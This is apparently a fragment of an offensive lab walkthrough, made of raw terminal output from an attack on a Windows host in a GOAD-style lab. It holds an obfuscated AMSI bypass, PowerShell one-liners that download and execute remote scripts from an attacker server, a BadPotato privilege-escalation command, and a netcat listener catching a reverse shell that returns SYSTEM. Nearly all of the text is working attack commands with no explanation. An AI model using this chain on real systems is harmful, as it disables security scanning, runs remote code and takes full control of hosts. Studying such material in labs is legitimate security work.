 ps> $x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
iex(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')
iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpBinaries/Invoke-BadPotato.ps1')
Invoke-BadPotato -Command "c:\temp\runme.bat"ps> True
ps>
[Sep 25, 2022 - 12:34:05 (CEST)] exegol-goadv2 www # nc -nlvp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 192.168.56.22.
Ncat: Connection from 192.168.56.22:61007.
ps> whoami
nt authority\system
ps>